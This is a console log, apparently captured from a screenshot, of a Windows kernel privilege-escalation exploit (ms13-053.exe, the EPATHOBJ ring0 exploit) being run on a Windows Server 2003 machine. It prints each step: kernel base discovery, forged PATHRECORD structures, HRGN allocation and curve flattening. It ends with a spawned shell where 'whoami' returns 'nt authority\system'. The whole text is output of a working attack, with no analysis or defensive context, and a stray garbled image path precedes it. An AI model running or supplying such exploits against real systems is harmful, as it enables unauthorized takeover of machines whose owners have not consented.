 C:\Documents and Settings\pri\Desktop>ms13-053.exe
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7/8 EPATHOBJ local ring0 exploit
------------------- taviso () cmpxchg8b com, programmeboy () gmail com ---
[+] NtQueryIntervalProfile () 7C8275BF
[+] NtQuerySystemInformation () 7C8276BF
[?] NtQuerySystemInformation() => \WINDOWS\system32\ntkrnlpa.exe () 80800000
[+] Discovered a ret instruction at 8080102D
[+] Allocated userspace PATHRECORD () 00B00000
[+]    ->next  @ 00B00000
[+]    ->prev  @ 42424242
[+]    ->flags @ 0
[+] Searching for an available stub address...
[+] Success, ExploitRecordExit () 0x4065ff40
[+]    ->next  @ 00000000
[+]    ->prev  @ 00000000
[+]    ->flags @ 1
[+] ExploitRecord () 0x417020
[+]    ->next  @ 4065FF40
[+]    ->prev  @ 8088E07C
[+]    ->flags @ 17
[+] Creating complex bezier path with b0000
[+] Begin CreateRoundRectRgn cycle
[+] Allocated 1321 HRGN objects
[+] Flattening curves...
[+] Success, launching shell...
[+] Press any key to exit...
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\pri\Desktop>whoami
nt authority\system
C:\Documents and Settings\pri\Desktop>_